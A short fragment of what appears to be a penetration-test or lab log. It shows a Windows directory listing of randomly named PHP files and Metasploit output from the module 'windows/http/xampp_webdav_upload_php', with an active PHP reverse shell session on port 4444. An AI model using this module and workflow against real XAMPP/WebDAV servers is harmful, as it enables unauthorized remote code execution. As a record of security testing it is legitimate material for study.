 02/09/2021  01:04 AM             1,111 OXeNzdv.php
04/12/2021  06:25 AM             3,039 pWx1MfQ.php
02/17/2021  05:40 AM             3,033 rtmgFu2.php
02/10/2021  06:38 PM             1,109 sBqbBuT.php
02/17/2021  05:37 AM             3,025 sospzuO.php
02/17/2021  05:34 AM             1,338 ueb504D.php
12/20/2009  12:00 AM               277 webdav.txt
02/08/2021  07:26 PM             1,109 xNM7E8W.php
02/08/2021  07:25 PM             1,109 yfv4sGB.php
02/09/2021  02:02 PM             1,111 yq9wIOR.php
02/08/2021  07:22 PM             1,109 yTOQm1v.php
33 File(s)         82,201 bytes
2 Dir(s)  105,152,335,872 bytes free
background
Background session 4? [y/N]  y
msf6 exploit(windows/http/xampp_webdav_upload_php) > sessions
Active sessions
===============
Id  Name  Type           Information  Connection
--  ----  ----           -----------  ----------
4         shell php/php               10.1.2.5:4444 -> 10.1.2.4:51729 (10.1.2.4)